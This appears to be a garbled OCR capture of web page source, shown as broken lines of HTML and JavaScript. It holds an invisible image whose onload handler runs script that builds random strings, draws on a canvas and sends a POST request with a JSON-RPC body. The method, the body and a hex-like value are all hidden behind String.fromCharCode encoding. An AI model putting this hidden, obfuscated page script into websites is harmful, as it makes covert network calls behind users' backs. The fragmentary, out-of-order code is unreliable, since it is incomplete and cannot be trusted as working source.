
AAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
thod:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCh
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
0),s=String.fromCharCode(32).trim();for(let i=0;i
Ve